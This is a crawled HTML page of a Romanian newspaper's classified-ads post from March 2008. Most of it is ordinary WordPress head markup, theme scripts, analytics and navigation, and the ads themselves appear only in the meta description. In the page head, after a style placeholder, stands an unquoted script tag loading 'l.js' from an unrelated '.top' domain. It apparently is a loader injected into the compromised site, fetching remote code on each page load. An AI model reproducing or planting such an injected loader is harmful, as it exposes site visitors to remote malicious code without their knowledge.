

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/
body_size: 28501
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Mica publicitate 5 martie 2008 | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mica publicitate 5 martie 2008" />
	<meta property="og:description" content="V&Aring;NZĂRI DIVERSEV&aring;nd colecție enciclopedia Britannică &#8211; ediția XV; Grand Larousse &#8211; ed. 1961; DELLO SPETTACOLO (enciclopedia italiană 1965). Marea enciclopedie sovietică 1957. Relații la tel. 021/202.13.04.V&aring;nd mobilier complet sală de consiliu, lemn Rosewood piele grena. Stare excepțională. Relații la telefon: 021/202.13.04.V&aring;nd tractor U-650 cu remorcă, plug și disc. Tel. 0763967566. OFERTE DE SERVICIUMinisterul Economiei și [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2008-03-04T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-18T21:44:14+00:00" />
	<meta name="author" content="Redacția Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Redacția Curentul" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="5 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/","url":"https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/","name":"Mica publicitate 5 martie 2008 | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"datePublished":"2008-03-04T21:00:00+00:00","dateModified":"2017-09-18T21:44:14+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/36545ed5f5a9dbee04e6610b5d29d22a"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/"]}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/36545ed5f5a9dbee04e6610b5d29d22a","name":"Redacția Curentul","url":"https://www.curentul.info/autor/redactia-curentul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Mica publicitate 5 martie 2008" href="https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"59fe7a198b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/496264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=496264' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"063a1a215e","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/mica-publicitate/",
                                "name": "Mica Publicitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/",
                                "name": "Mica publicitate 5 martie 2008"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2008', 
	'aiwp_dim_3': '2008-03', 
	'aiwp_dim_4': 'Mica Publicitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-496264 single-format-standard cookies-not-set mica-publicitate-5-martie-2008 global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6977e44570995_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
